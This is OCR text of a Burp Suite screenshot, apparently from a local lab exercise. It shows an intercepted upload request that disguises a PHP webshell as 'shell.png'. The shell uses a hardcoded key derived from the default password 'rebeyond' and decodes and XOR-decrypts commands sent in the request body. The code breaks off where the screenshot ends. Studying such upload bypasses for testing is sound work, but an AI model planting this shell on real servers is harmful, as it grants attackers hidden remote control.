 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h...
Sequencer Decoder Comparer Logger Extender Project options User options CO2
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9987
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
25 100000
26 ------WebKitFormBoundaryTeJxzRAjJFNEZU5x
27 Content-Disposition: form-data; name="uploaded"; filename="shell.png"
28 Content-Type: image/png
29
30 <?php
31 @error_reporting(0);
32 session_start();
33     $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
34   $_SESSION['k']=$key;
35   session_write_close();
36   $post=file_get_contents("php://input");
37   if(!extension_loaded('openssl'))
38   {
39     $t="base64_"."decode";
40     $post=$t($post."");
41
42     for($i=0;$i<strlen($post);$i++) {
43            $post[$i] = $post[$i]^$key[$i+1&15];
44           }
? Search... 0 matches